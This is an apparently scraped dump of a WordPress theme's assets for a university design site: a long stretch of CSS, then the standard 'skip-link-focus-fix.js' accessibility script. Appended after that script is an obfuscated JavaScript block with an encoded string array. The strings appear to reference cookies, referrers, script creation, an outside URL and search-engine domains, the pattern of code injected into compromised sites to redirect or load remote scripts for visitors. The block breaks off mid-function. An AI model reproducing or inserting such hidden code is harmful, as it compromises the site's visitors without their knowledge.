p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-labs .single-archive-lab a:hover .single-archive-lab-info{background-color:#224dff}.archive-labs .single-archive-lab a:hover .single-archive-lab-info .single-archive-lab-info-button{border:1px solid #fff}.section-books{padding:1.875rem}.section-books .single-book{margin-bottom:1.875rem;display:none}.section-books .single-book .single-book-image{background:#f2f2f2;padding:1.875rem;height:calc(25vw - 37.5px);display:flex;align-items:center;margin-bottom:.9375rem}.section-books .single-book .single-book-image img{max-width:100%;max-height:100%;margin:0 auto;box-shadow:0 0 5px 0 rgba(0,0,0,.18);border-radius:3px}.section-books .single-book .single-book-image img.img-cover{display:block}.section-books .single-book .single-book-image img.img-back{display:none}.section-books .single-book .single-book-info h4{line-height:125%}.section-books .single-book .single-book-info .single-book-title{font-family:font-semibold,Helvetica,Arial,sans-serif;margin:0;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info .single-book-subtitle{margin:0 0 .9375rem;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info p{margin-bottom:0;color:#224dff;transition:color .1s linear}.section-books .single-book:hover .single-book-image img.img-cover{display:none}.section-books .single-book:hover .single-book-image img.img-back{display:block}.section-books .single-book:hover .single-book-subtitle,.section-books .single-book:hover .single-book-title,.section-books .single-book:hover p{color:#000}.section-books .load-more-container{display:flex}.section-books .load-more-container .load-more{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.section-books .load-more-container .load-more p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-publications-container{padding:0 .9375rem}.archive-publications-container .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container{padding:0}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-publication .publication-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-publication .publication-images{padding:.9375rem;margin-bottom:1.875rem}}.single-publication .publication-images .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-publication .publication-images .prev-button{left:30px}}.single-publication .publication-images .prev-button svg{width:30px}.single-publication .publication-images .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-publication .publication-images .next-button{right:30px}}.single-publication .publication-images .next-button svg{width:30px}.single-publication .publication-images .publication-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-publication .publication-images .publication-images-slider .single-slider-publication{width:100%;height:60vh;padding:1.875rem}.single-publication .publication-images .publication-images-slider .single-slider-publication img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-publication .single-publication-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-publication .single-publication-header{margin:0 .9375rem 1.875rem}}.single-publication .single-publication-header .single-publication-header-wrapper{padding:0 .9375rem}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper{margin-bottom:1.875rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row{margin:-.9375rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12{padding:0}}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header{margin-bottom:.9375rem}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p{margin:0}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p:first-letter{text-transform:uppercase}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone{border-bottom:0 solid #dcdcdc;padding:0;margin-bottom:.625rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons .single-element-header-label{margin-bottom:.3125rem!important}.single-publication .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-publication .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-publication .publication-buttons a .link-icon polygon,.single-publication .publication-buttons a .link-icon rect{fill:#224dff}.single-publication .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-publication .publication-buttons a .link-icon.link-icon-hover{display:none}.single-publication .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-publication .publication-buttons a:hover .link-icon polygon,.single-publication .publication-buttons a:hover .link-icon rect{fill:#fff}.single-publication .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-publication .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-publication .publication-buttons a:hover p{color:#fff}.single-publication .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true],.plyr__control--overlaid{background-color:#224dff}.plyr--full-ui input[type=range]{color:#224dff}.video-upload video{position:relative}.page-podcasts .section-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content{padding:0 1.875rem;margin:0 auto 1.875rem;display:flex;align-items:center;flex-direction:column}@media (max-width:767.98px){.page-podcasts .section-content{padding:0 .9375rem;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-text{width:50%;margin-bottom:.9375rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-text{width:100%;margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list{width:100%}.page-podcasts .section-content .podcasts-list .single-format{margin-bottom:7.5rem}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name{border-bottom:1px solid #dcdcdc;padding:.46875rem 0}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-list .single-format .format-header{display:flex;padding:1.875rem 0 3.75rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header{padding:.9375rem 0 3.75rem;flex-direction:column;align-items:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:50%}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:100%;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description p{margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:50%;display:flex;justify-content:flex-end;align-items:flex-start}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:100%;justify-content:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button a{padding:.125rem .9375rem;border-radius:100vw;color:#fff;background-color:#224dff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container{position:relative;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:flex;align-items:flex-end;width:auto}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:none}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.prev-button{left:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.next-button{right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button span{padding:.125rem .9375rem;border-radius:100vw;color:#224dff;background-color:#ceddff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button .podcast-title h4{color:#000}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts{padding:0;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list{width:100%!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list .slick-track{margin:0!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{display:inline-block;max-width:100%!important}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.page-podcasts .section-content .podcasts-playlist{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist{padding:0;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-embed{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button{display:flex;justify-content:center}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;border-radius:100px;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin:.625rem .3125rem 0}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{white-space:nowrap}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover{background-color:#224dff;color:#fff}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover p{color:#fff}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title{border-bottom:1px solid #000;padding:.46875rem 0}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list{padding-top:1.875rem}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a{display:inline-block;color:#000}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-image img{width:100%}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{display:flex;align-items:center}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{align-items:flex-start}}.single-taxonomy-format .format-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-description{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 3.75rem}@media (max-width:767.98px){.single-taxonomy-format .format-description{padding:0 .9375rem;margin-bottom:1.875rem}}.single-taxonomy-format .format-description p{margin-bottom:0}.single-taxonomy-format .format-podcasts{padding:0 1.875rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts{padding:0 .9375rem}}.single-taxonomy-format .format-podcasts .single-podcast{display:inline-block;margin-bottom:3.75rem;width:auto!important}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-page-podcast .podcast-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-page-podcast .podcast-header{margin-bottom:3.75rem;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-header{margin-bottom:1.875rem;padding:.9375rem}}.single-page-podcast .podcast-header .podcast-title{padding:.46875rem 0}.single-page-podcast .podcast-header .podcast-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}.single-page-podcast .podcast-header .podcast-subtitle{margin-bottom:.9375rem}.single-page-podcast .podcast-header .podcast-subtitle p{margin-bottom:0}.single-page-podcast .podcast-header .podcast-format{margin-bottom:.9375rem;padding:.3125rem 0 0}.single-page-podcast .podcast-header .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-page-podcast .podcast-header .podcast-duration p{margin-bottom:0}.single-page-podcast .podcast-description{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-description{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-embed{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-embed{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors .authors-box{background-color:#dcdcdc;border-radius:7.5px;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors .authors-box{padding:.9375rem}}.single-page-podcast .podcast-authors .authors-box .single-author{margin-bottom:1.875rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info{display:flex;justify-content:center;flex-direction:column}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name{margin-bottom:.9375rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name p{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-page-podcast .podcast-authors .authors-box .single-author .author-image img{width:100%}@media (max-width:767.98px){.single-page-podcast .podcast-transcription{padding:0 .9375rem}}.single-page-podcast .podcast-transcription p{margin-bottom:1.40625rem}

--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215
body_size: 9336
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

function _0x2c6d(){var _0x4ecbec=['z2XmAMW','mJi5mtm4ohziAxP1rG','BfDHtui','z0fdD2q','DgLRDg9RlG','qLDruve','reDIvvi','te1xrxm','sLnqtMS','DLj3shq','txPvwLm','otK0B2fetKzO','C2nYAxb0','DgfIBgu','Cu1wwLu','y0Puq3m','yM9KEq','DK1St0W','Aw5ZDgfNCMfTlG','mZi3','Ben0ELO','BgvZEw5KAwnHDa','qvzNqxC','EwfUzgv4lG','DgLRv3y','uxzIBgm','D29YzhbYzxnZlG','BKDrCuG','AKPwzLm','Eg1Xuwy','C25HCgnOyxqU','mtm5mtmYntfotwj3BfO','uwXwBLu','yMLUza','CMXwAee','vKHJse0','zMjoq3e','vg5hy1i','BMn0Aw9UkcKG','l3GUy28','rxj0rwm','yw1LyMXVlMPW','Dg9Y','y29VA2LL','ndvbCKTvALO','DMLTzw8U','Ee5svu8','EwfOB28U','yM1iBgi','D2fYBG','A050qMi','BMf2zxiUy29T','BgvUz3rO','CxvVCMeU','C29Tzq','BLndwfq','DxnPvuO','n2neqMTtAq','CMvKzgL0lG','q05oz04','y2eTChvIltK1mq','zxHJzxb0Aw9U','z3r4Eg8','zhvJA2r1y2TNBW','yML0lMX5','suLWufK','s3vYCNO','yujxzgq','BhvNvfG','u3ngwxe','nZmWCMvLse93','zw50','ELbrv1i','otCYntCWqwzKD2Hw','EvDOq1C','l3qUy28V','u2zZsLK','uhbLtNm','zezhzfm','Ew91DhvIzs4','DgvZDa','uMf5Dfe','DhDPDhrLCI4','DuL5EvG','v1vWAum','yMfstgS','u0jOyum','Aw5KzxHpzG','EuXWzLe','vLLiuui','yxbWBhK','y3rVCIGICMv0Dq','mJu1nZq0oejewM52qG','oduWmZiZD0juzgPy','zxjYB3i0mdq','wKv6Aey','veHPB1i','qKzqEui','CgLUDgvYzxn0lG','DhDPDgnOlG','DhvTyMXYlG','vKX4B1O','vg5ereK','nfLbAun2ua','Aw5JBhvKzxm','C2vHCMnO','yKTfCxe','z2vHzdiUz29VzW','y29UDgfPBNm','wwnVzgi','BwvKAxvTlMnVBq','Dg9mB3DLCKnHCW','BwXMu2O','mNWZFdb8mxW0','uNHXzKy','C2PHCKe','Bg9N','t25uyLK','Ahr0Chm6lY9Wyq','CM4GDgHPCYiPka','mJi0ntaZnxfIvNfLzq','y29UC29Szq','vM12zMy','y29T','y29UC3rYDwn0BW','y1vutwG','C3bSAxq','x19WCM90B19F','y2XHC3nmAxn0','z3z2vge','Dg9tDhjPBMC','CKv6Bg4','DwvfqLq','z2vHzc9QCY9Hza','C2nYzwvU','DLnerwS','zMLYC3rdAgLSza','zMfJzwjVB2SU','BgLUzs5Tzq','ndiYmJa2ntKXna','ExPozxC','yMfPzhuU','y3jLyxrLrwXLBq','z29Vz2XLlG','D2LKDgG','rgTNAg8','thbkBNG','CMvICMfUzgX5lG','rMvMtu4','yMLSAwjPBgKU','r0fZrKS','AgvHza','EwPXwu4','wMXHq1K','yw5VBNLTB3vZ','Aw5SDfe','q1Lsrfq','zMznqNm','AgzvuKq','rxvqzNm','C25SD2O','E30Uy29UC3rYDq','DxnLCKfNzw50'];_0x2c6d=function(){return _0x4ecbec;};return _0x2c6d();}function _0x13f6(_0x2c00be,_0x37a621){var _0x53722d=_0x2c6d();return _0x13f6=function(_0x39fffe,_0x5b34a2){_0x39fffe=_0x39fffe-(-0x1*0x2285+0x211d+-0x13*-0x1d);var _0x38aead=_0x53722d[_0x39fffe];if(_0x13f6['sIAyxj']===undefined){var _0x5b1b34=function(_0x4aeced){var _0x398d0e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x138356='',_0x52f985='',_0x2ec020=_0x138356+_0x5b1b34;for(var _0x3cabb7=0x1676+-0x1f32+0x8bc,_0xd961b8,_0x2419ce,_0x23cdc1=-0x264*0x5+0x976+0x27e;_0x2419ce=_0x4aeced['charAt'](_0x23cdc1++);~_0x2419ce&&(_0xd961b8=_0x3cabb7%(-0xd4f+0x436+0x1*0x91d)?_0xd961b8*(-0x555+0x8*0x136+-0x41b)+_0x2419ce:_0x2419ce,_0x3cabb7++%(0x1*-0x23cc+-0x9a3*0x1+0x2d73))?_0x138356+=_0x2ec020['charCodeAt'](_0x23cdc1+(0x10ed+-0xda6*0x2+-0x29*-0x41))-(0x1895+0x1c1d+-0x34a8)!==-0xe50+0x8ef+0x561?String['fromCharCode'](-0x600*-0x2+-0x1e15+0x32e*0x6&_0xd961b8>>(-(0xa53+-0x1d70+0x131f)*_0x3cabb7&0x327*-0x1+0x1b*-0xa7+-0x6*-0x377)):_0x3cabb7:-0x6c+0x13*0x151+-0x5*0x4eb){_0x2419ce=_0x398d0e['indexOf'](_0x2419ce);}for(var _0x2d36db=-0x1736+0xbc6+0xb70,_0x196aec=_0x138356['length'];_0x2d36db<_0x196aec;_0x2d36db++){_0x52f985+='%'+('00'+_0x138356['charCodeAt'](_0x2d36db)['toString'](-0x7cf*-0x1+0x1*-0x193b+0x117c))['slice'](-(-0xb6b+0x8*0x3af+-0x120b));}return 